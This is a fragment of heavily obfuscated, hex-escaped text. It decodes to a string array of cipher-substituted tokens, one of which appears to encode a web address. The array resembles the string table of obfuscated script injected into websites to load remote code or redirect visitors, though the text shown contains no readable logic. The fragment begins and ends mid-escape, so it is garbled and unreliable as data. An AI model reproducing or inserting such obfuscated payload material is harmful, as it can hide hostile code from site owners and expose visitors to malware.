c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x33\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\